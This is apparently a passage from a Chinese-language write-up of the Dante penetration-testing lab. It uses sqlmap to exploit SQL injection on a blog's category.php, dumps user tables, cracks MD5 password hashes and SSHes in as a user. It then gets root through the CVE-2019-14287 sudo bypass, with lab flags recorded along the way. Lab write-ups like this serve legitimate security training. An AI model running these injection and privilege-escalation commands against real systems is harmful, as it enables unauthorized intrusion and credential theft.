
尝试写码,不行,没权限

有3306端口,找到sql注入点
sqlmap
1 sqlmap 'https://172.16.1.12/blog/category.php?id=1' --dbs --batch --proxy socks5://localhost:1080

1 proxychains sqlmap -u "http://172.16.1.12/blog/category.php?id=1" -D flag --dump
flag16:DANTE{wHy_y0U_n0_s3cURe?!?!}


blog_admin_db :
membership_userpermissions 权限表 :

membership_users 表 :

admin的哈希

账号:admin 密码:admin (好一个弱口令,我竟然没测😂)
信息:
ben 的 md5:
1 442179ad1de9c25593cabf625c0badb7
egre55 的 md5 :
1 d6501933a2e0ea1f497b87473051417f
解一下:
ben :Welcometomyblog

SSH 登录 ben
flag12:DANTE{Pretty_Horrific_PH4IL!}
sudo -l:
看到(ALL, !root) /bin/bash, CVE-2019-14287 sudo 权限绕过漏洞
**sudo -u#-1 /bin/bash **直接提 Root
flag17:DANTE{sudo_M4k3_me_@_Sandwich}


Windows: 172.16.1.102
